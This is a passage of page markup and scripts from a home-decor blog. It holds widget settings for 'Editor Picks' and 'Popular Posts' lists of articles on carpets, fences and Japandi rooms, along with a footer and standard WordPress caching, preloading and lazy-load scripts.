block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-724","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "366";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "122";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-724","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "366";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "122";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/14/japandi-room-paint-colors-inspiration/"  rel="bookmark" class="td-image-wrap " title="Japandi Room Paint Colors Inspiration: Let Japandi Design Shows Its Character" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Room Paint Colors Inspiration: Let Japandi Design Shows Its Character" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Room-Paint-Colors-Inspiration-e1623659895843.jpeg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Room Paint Colors Inspiration: Let Japandi Design Shows Its Character" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Room-Paint-Colors-Inspiration-e1623659895843.jpeg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/14/japandi-room-paint-colors-inspiration/" rel="bookmark" title="Japandi Room Paint Colors Inspiration: Let Japandi Design Shows Its Character" data-wpel-link="internal">Japandi Room Paint Colors Inspiration: Let Japandi Design Shows Its Character</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T16:02:14+07:00" >June 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ccaa50d24b
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757083334" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof 